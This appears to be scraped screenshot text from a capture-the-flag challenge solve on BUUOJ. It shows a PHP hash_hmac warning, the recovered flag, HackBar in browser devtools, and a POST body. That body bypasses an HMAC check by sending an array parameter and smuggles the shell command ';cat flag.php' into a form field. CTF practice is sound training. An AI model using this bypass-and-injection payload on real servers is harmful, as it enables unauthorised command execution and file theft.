 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on li
"GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a0c4bd36-515f-4c41-b16f-572e8ecc33ad.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
Body
White-cat-monitor[]=1&Black-Cat-Sheriff=04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6
&One-ear=;cat flag.php